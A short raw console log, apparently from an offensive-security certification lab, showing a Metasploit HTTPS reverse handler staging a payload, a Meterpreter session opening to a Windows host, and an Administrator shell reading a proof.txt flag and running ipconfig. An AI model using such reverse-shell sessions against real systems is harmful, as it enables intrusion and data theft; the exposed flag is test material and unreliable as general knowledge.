 [*] Started HTTPS reverse handler on https://192.168.49.51:443
[*] https://192.168.49.51:443 handling request from 192.168.51.120; (UUID: yxj5haia) Staging x64 payload (202329 bytes) ...
[*] Meterpreter session 2 opened (192.168.49.51:443 → 192.168.51.120:52494) at 2020-11-16 03:35:01 -0500
meterpreter > shell
Process 5800 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
af863c558b9c1632f4938b80d90c8262
C:\Users\Administrator>ipconfig
ipconfig
Windows IP Configuration
OSEP-Exa...
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.51.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.51.254
C:\Users\Administrator>